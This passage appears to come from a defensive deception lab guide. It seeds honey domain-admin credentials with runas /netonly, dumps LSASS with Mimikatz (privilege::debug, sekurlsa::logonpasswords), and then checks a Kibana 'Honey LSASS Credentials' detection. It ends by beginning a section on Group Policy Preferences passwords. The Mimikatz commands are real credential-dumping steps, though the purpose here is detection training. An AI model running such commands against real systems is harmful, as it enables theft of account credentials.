  
Step 1: Open a new command prompt (important: make sure you've successfully become local 
admin in the demo above) 
runas /netonly /user:hallowsdomadm cmd.exe
In the prompt type ​"​hallows@123​"
 
Step 2: 
Open new cmd prompt (Right-click runas administrator) 
Browse to working directory:. 
cd c:userspublictoolswindowsmimikatz_trunkx64 
Mimikatz.exe
mimikatz # ​privilege::debug
Privilege '20' OK
mimikatz # ​sekurlsa::logonpasswords
Find the password that username and password you entered with the /netonly command.
mimikatz # exit
runas /u:hallowsdomadm cmd
Type password: ​hallows@123
Kibana Visualisation 
 
Discover 
Open the kibana search ​"​End-Point Deception - Honey LSASS Credentials​"
Key in your username to view the hit 
 
 
References 
https://adsecurity.org/?p=2207 
 
#9. GPP Passwords 
 
 
ATT&CK ID 
https://attack.mitre.org/wiki/Technique/T1003 
 
Description 
Microsoft's Group Policy Preferences allows administrators to store and use credentials                     
through XML files on the SYSVOL folder. This capability is used to create scheduled tasks, or                               
set local administrator passwords.  
 
 